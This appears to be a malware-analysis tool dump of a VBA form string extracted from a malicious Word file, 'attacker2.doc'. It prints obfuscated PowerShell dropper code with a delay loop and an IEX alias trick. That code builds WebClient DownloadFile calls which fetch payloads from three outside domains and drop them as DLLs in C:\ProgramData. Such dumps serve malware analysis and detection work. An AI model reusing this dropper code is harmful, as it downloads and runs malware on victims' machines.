 -------------------------------------------------------------------------------
VBA FORM STRING IN 'attacker2.doc' - OLE stream: 'Macros/Form/o'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
�Dim WAITPLZ, WS
WAITPLZ = DateAdd(Chr(115), 4, Now())
Do Until (Now() > WAITPLZ)
Loop
LL1 = "$Nano='JOOEX'.replace('JOO','I');sal OY $Nano;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee='ent).Downl';
$rr='oadFile'; $bb='(''https://priyacareers.com/u9hDQN9Yy7g/pt.html'',''C:\ProgramData\www1.dll'')';$FOOX
=($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
LL2 = "$Nanoz='JOOEX'.replace('JOO','I');sal OY $Nanoz;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee='ent).Downl';
$rr='oadFile'; $bb='(''https://perfectdemos.com/Gv1iNAuMKZ/pt.html'',''C:\ProgramData\www2.dll'')';$FOOX
=($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
LL3 = "$Nanox='JOOEX'.replace('JOO','I');sal OY $Nanox;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee='ent).Downl';
$rr='oadFile'; $bb='(''https://bussiness-z.ml/ze8pCNTIkrIS/pt.html'',''C:\ProgramData\www3.dll'')';$FOOX
=($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"